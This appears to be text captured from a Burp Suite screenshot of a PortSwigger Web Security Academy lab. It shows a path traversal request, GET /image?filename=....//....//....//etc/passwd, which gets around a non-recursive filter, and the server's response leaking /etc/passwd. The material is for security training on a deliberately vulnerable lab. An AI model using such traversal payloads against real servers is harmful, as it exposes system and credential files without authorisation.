 Send
Cancel
< ▼
> ▼
Target: https://0af400890463e45f803926bc005c00a6.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=
....//....//....//etc/passwd HTTP/2
2 Host:
0af400890463e45f803926bc005c00a6.web-securit
y-academy.net
3 http/2:
4 Cookie: session=
nOke1ptMIQvnh2WnhTl701O0EXx00bH9
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0af400890463e45f803926bc005c00a6.web
-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/no
login
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nol
ogin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/us
r/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nol
ogin
Search...
0 highlights
Inspector
Selection 28 (0x1c)
Selected text
....//....//....//etc/passwd
Decoded from: URL encoding
....//....//....//etc/passwd
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3